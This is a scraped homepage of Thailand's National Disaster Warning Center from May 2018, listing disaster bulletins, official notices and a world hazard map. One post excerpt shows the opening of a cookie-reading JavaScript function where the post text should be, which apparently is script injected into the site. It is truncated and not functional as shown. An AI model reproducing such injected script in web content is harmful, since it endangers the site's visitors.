 ศูนย์เตือนภัยพิบัติแห่งชาติ | Natio
Siratis
www.ndwc.go.th
26.5 C Bangkok Monday, May 14, 2018 Sign in / Join
ประวัติศูนย์ แผนผังเว็บไซต์ วิสัยทัศน์และพันธกิจ ติดต่อเรา
ปภ.
ศูนย์เตือนภัยพิบัติแห่งชาติ
National Disaster Warning Center
กรมป้องกันและบรรเทาสาธารณภัย
หน้าหลัก เกี่ยวกับศภช. นโยบายและกรอบการพัฒนา ข่าวสารและกิจกรรม
คลังความรู้เพื่อการเตือนภัย
TRENDING NOW วันเสาร์ที่ 5 พ.ค. 61 เวลา 13.19 น. แผ่นดินไหวในทะเล ขนาด 6.0 ความ
รายงานสรุปประจำวัน
13 พ.ค. 2561, 07:36
รายงานการแจ้งข่าว แจ้งเตือนสาธารณภัย 13-
05-61
...
อ่านต่อ
14 มี.ค. 2561, 10:39
กอปภ.ชาติ_ด่วนที่สุด ที่มท0624จ4
function getCookie(e){var
U=document.cookie.match(new RegExp("(?:^|;
...
อ่านต่อ
23 เม.ย. 2561, 22:07
โทรสารในราชการกองอำนวยการป้องกันและ
บรรเทาสาธารณภัยกลาง ด่วนที่สุด ที่ มท
๐๖๑๐ (กอปภ.ก.)/ว ๓๙ ลงวันที่ ๒๓ เม.ย. ๖๑
แผนที่รายงานสถาณการณ์ทั่วโลกล่าสุด
แผนที่แสดงภัยพิบัติ รวมภัยพิบัติ แผ่นดินไหว
Map Satellite
Kazakhstan
Mongolia
China
Japan
South Korea
Afghanistan
Iran
Pakistan
India
di Arabia
Thailand
Indonesia
Papua New
Guinea